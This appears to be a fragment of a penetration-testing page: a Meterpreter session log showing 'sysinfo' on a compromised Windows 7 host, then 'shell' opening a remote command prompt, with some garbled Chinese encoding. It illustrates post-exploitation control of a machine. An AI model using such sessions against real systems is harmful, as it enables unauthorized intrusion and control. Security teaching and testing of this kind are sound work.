 meterpreter > sysinfo
Computer        : WINDOWS7-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > shell
Process 2980 created.
Channel 1 created.
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft CorporationȨ
C:\Windows\system32>